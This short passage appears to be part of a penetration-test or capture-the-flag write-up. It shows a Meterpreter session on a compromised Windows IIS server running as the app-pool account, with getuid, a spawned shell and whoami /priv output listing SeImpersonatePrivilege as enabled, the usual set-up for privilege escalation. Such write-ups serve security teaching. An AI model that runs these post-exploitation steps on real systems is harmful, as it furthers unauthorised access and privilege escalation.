 meterpreter > getuid
Server username: IIS APPPOOL\DefaultAppPool
meterpreter > shell
Process 3160 created.
Channel 2 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled